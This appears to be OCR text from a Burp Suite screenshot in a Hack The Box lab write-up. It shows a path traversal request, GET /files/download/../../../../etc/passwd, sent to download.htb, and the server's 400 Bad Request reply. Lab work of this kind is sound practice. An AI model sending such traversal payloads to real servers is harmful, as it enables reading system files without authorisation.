 Request
Pretty Raw Hex \n
1 GET
/files/download/../../../../etc/pass
wd HTTP/1.1
2 Host: download.htb
3 User-Agent: Mozilla/5.0 (X11;
Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 07 Nov 2023 18:46:20 GMT
4 Content-Type: text/html
5 Content-Length: 166
6 Connection: close
7
8 <html>
9 <head>
<title>
400 Bad Request